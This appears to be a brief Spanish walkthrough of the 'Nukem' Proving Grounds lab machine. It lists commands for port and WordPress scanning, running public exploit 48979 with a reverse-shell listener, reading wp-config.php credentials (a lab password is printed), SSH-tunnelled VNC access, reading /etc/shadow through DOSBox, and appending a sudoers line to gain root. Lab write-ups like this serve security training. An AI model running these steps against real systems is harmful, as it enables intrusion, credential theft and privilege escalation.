Nukem
ProvingGrounds Windows

nmap -A -p- -oA nukem 192.168.235.105 —min-rate=10000 —script=vuln —script-timeout=15 -v

nmap -sC -sV -O -p- -oA nukem 192.168.235.105
nmap -sU -O -p- -oA nukem-udp 192.168.235.105
nikto -h 192.168.235.97:8091

whatweb http://192.168.235.105:80
Vamos a http://192.168.235.105

wpscan —url http://192.168.235.105

searchsploit -m 48979

python 48979.py http://192.168.235.105
Cambiamos el payload para que haga un reverse shell a nuestra computadora.
nc -lvnp 4444
cat /srv/http/wp-config.php
credenciales
commander:CommanderKeenVorticons1990

ssh -L 5901:localhost:5901 commander@192.168.235.105
vncviewer localhost:5901
Introducimos las contrasena CommanderKeenVorticons1990

Abrimos dsbox y hacemos lo siguiente:
mount C /etc
C:
type shadow


echo commander ALL=(ALL) ALL >> sudoers
sudo -i